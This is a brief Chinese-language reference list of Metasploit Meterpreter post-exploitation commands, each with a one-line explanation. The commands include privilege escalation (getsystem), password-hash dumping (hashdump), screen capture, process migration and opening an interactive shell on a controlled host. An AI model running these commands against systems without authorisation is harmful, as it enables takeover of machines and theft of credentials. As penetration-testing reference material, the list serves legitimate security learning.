 基础命令
getuid#获得运行Meterpreter会话的用户名，从而查看当前会话具有的权限
sysinfo#列出受控主机的系统信息
getprivs#尽可能多地获取目标主机上的特权
getsystem#通过各种攻击向量来提升到系统用户权限
hashdump#导出目标主机中的口令哈希值
screenshot#对目标主机的屏幕进行截图
background#将当前 Meterpreter shell 转为后台执行
quit#关闭当前Meterpreter会话，返回MSF终端
ps#显示所有运行进程以及关联的用户账户
migrate PID#迁移到一个指定的进程PID
execute -f cmd.exe -i #执行 cmd.exe 命令并进行交互
shell#以所有可用令牌来运行一个交互的shell